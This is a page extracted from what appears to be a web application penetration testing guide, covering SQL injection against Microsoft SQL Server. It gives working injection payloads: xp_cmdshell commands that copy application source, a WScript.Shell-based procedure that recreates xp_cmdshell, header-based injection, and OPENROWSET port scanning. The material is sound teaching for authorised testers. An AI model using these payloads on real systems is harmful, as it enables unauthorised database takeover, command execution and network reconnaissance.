4.0
1NSchAb
1NSchAb
- No tags were found...
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
123<br />
Web Application Penetration Testing<br />

Accept: text/xml,application/xml,application/xhtml+xml,text/<br />
html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5<br />
Accept-Language: en-us,en;q=0.5<br />
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7<br />
Keep-Alive: 300<br />
Proxy-Connection: keep-alive<br />
Referer: http:/vulnerable.web.app/forgotpass.asp<br />
Content-Type: application/x-www-form-urlencoded<br />
Content-Length: 50<br />
email=%27&whichSubmit=submit&submit.x=0&submit.y=0<br />
The error message obtained when a ‘ (single quote) character is<br />
entered at the email field is:<br />
PMicrosoft OLE DB Provider for SQL Server error ‘80040e14’<br />
Unclosed quotation mark before the character string ‘.<br />
/forgotpass.asp, line 15<br />
Example 4: Yet another (useful) GET example<br />
Obtaining the application’s source code<br />
a’ ; master.dbo.xp_cmdshell ‘ copy c:\inetpub\wwwroot\<br />
login.aspx c:\inetpub\wwwroot\login.txt’;--<br />
Example 5: custom xp_cmdshell<br />
All books and papers describing the security best practices for SQL<br />
Server recommend disabling xp_cmdshell in SQL Server 2000 (in<br />
SQL Server 2005 it is disabled by default). However, if we have<br />
sysadmin rights (natively or by bruteforcing the sysadmin password,<br />
see below), we can often bypass this limitation.<br />
On SQL Server 2000:<br />
• If xp_cmdshell has been disabled with sp_dropextendedproc,<br />
we can simply inject the following code:<br />
sp_addextendedproc ‘xp_cmdshell’,’xp_log70.dll’<br />
• If the previous code does not work, it means that the xp_log70.<br />
dll has been moved or deleted. In this case we need to inject the<br />
following code:<br />
CREATE PROCEDURE xp_cmdshell(@cmd varchar(255), @Wait<br />
int = 0) AS<br />
DECLARE @result int, @OLEResult int, @RunResult int<br />
DECLARE @ShellID int<br />
EXECUTE @OLEResult = sp_OACreate ‘WScript.Shell’, @ShellID<br />
OUT<br />
IF @OLEResult 0 SELECT @result = @OLEResult<br />
IF @OLEResult 0 RAISERROR (‘CreateObject %0X’, 14, 1, @<br />
OLEResult)<br />
EXECUTE @OLEResult = sp_OAMethod @ShellID, ‘Run’, Null,<br />
@cmd, 0, @Wait<br />
IF @OLEResult 0 SELECT @result = @OLEResult<br />
IF @OLEResult 0 RAISERROR (‘Run %0X’, 14, 1, @OLEResult)<br />
EXECUTE @OLEResult = sp_OADestroy @ShellID<br />
return @result<br />
This code, written by Antonin Foller (see links at the bottom of<br />
the page), creates a new xp_cmdshell using sp_oacreate, sp_oamethod<br />
and sp_oadestroy (as long as they haven’t been disabled<br />
too, of course). Before using it, we need to delete the first xp_<br />
cmdshell we created (even if it was not working), otherwise the<br />
two declarations will collide.<br />
On SQL Server 2005, xp_cmdshell can be enabled by injecting the<br />
following code instead:<br />
master..sp_configure ‘show advanced options’,1<br />
reconfigure<br />
master..sp_configure ‘xp_cmdshell’,1<br />
reconfigure<br />
Example 6: Referer / User-Agent<br />
The REFERER header set to:<br />
Referer: https: /vulnerable.web.app/login.aspx’, ‘user_agent’,<br />
‘some_ip’); [SQL CODE]--<br />
Allows the execution of arbitrary SQL Code. The same happens<br />
with the User-Agent header set to:<br />
sp_addextendedproc ‘xp_cmdshell’,’xp_log70.dll’<br />
Example 7: SQL Server as a port scanner<br />
In SQL Server, one of the most useful (at least for the penetration<br />
tester) commands is OPENROWSET, which is used to run a query<br />
on another DB Server and retrieve the results. The penetration<br />
tester can use this command to scan ports of other machines in<br />
the target network, injecting the following query:<br />
select * from OPENROWSET(‘SQLOLEDB’,’uid=sa;pwd=foobar;Network=DBMSSOCN;Address=x.y.w.z,p;timeout=5’,’select<br />
1’)--<br />
This query will attempt a connection to the address x.y.w.z on port<br />
p. If the port is closed, the following message will be returned:<br />
General network error. Check your network documentation<br />
OLE DB provider ‘sqloledb’ reported an error. The provider<br />
did not give any information about the error.<br />
On the other hand, if the port is open, one of the following errors<br />
will be returned:<br />
Of course, the error message is not always available. If that is the<br />
case, we can use the response time to understand what is going<br />
on: with a closed port, the timeout (5 seconds in this example) will<br />
be consumed, whereas an open port will return the result right<br />
away.<br />
Keep in mind that OPENROWSET is enabled by default in SQL<br />
Server 2000 but disabled in SQL Server 2005.